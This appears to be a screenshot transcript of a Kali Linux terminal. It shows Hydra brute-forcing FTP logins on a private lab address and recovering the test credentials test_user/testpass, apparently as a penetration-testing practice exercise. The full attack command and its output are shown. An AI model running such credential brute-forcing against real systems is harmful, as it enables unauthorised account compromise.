 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# hydra -L /usr/share/wordlists/user.txt -P /usr/share/wordlists/pass.txt 192.168.50.101 -t4 ft
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 10:02:38
[ERROR] Unknown service: ft
┌──(root㉿kali)-[/home/kali]
└─# hydra -L /usr/share/wordlists/user.txt -P /usr/share/wordlists/pass.txt 192.168.50.101 -t4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 10:02:44
[DATA] max 4 tasks per 1 server, overall 4 tasks, 15 login tries (l:3/p:5), ~4 tries per task
[DATA] attacking ftp://192.168.50.101:21/
[21][ftp] host: 192.168.50.101   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 10:02:57
┌──(root㉿kali)-[/home/kali]
└─#